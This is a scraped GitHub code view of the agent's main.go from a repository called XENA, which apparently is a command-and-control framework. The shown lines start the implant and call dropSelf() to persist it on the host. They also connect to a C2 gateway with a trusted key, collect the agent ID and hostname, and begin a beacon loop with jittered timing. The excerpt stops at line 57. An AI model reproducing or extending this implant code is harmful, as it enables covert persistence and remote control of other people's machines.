 Files
production
Go to file
t
agent
config
interpreter
file-browser.go
go.mod
go.sum
main.go
persist.go
assets
c2
common
modules
tests
tools
ui
.gitignore
LICENSE
README.md
go.mod
go.work
go.work.sum
prod-build.sh
tidy.sh
XENA / agent / main.go
Top
Code Blame 174 lines (143 loc) · 4.14 KB Code 55% faster with GitHub Copilot Raw
17 c2api "github.com/zarkones/xena-client"
18 cry "github.com/zarkones/xena-crypto"
19 )
20
21 func main() {
22 debug.Println("agent has started")
23
24 if err := initialize(); err != nil {
25 debug.Println("main.initialize():", err)
26 os.Exit(1)
27 }
28
29 debug.Println("initialized")
30
31 if err := config.Patch(); err != nil {
32 debug.Println("failed to patch config variables:", err)
33 os.Exit(1)
34 }
35
36 debug.Println("variables patched")
37
38 if err := dropSelf(); err != nil {
39 debug.Println("Failed to persist...", err)
40 }
41
42 c2api.Init(&config.GatewayHost, config.TrustedPubKey, time.Minute*5)
43
44 debug.Println("HTTP client initialized", config.GatewayHost)
45
46 rawAgentID, err := os.ReadFile(config.PathToAgentID)
47 if err == nil {
48 config.AgentID = string(rawAgentID)
49 }
50
51 hostname, err := os.Hostname()
52 if err != nil {
53 hostname = "_unknown"
54 }
55
56 for range time.Tick(time.Second * time.Duration(rand.Intn(config.MaxLoopWait-config.MinLoopWait)+config.MaxLoopWait)) {
57 debug.Println("main loop tick")